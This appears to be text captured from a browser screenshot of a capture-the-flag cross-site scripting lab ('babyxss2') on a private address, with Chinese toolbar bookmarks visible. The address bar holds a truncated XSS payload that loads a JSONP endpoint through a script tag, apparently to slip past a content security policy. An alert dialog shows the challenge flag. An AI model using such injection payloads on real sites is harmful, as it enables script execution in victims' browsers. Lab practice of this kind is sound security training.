 不安全 10.0.25.109:18080/babyxss2/?payload=<script+src%3D"csp01-jsonp.php%3F+c...
百度一下 外卖红包 京东 京东秒杀 京东优惠 23
10.0.25.109:18080 显示
flag: F1ag{257ca1a6de75e4f67258fa461f730664}
Hello,
确定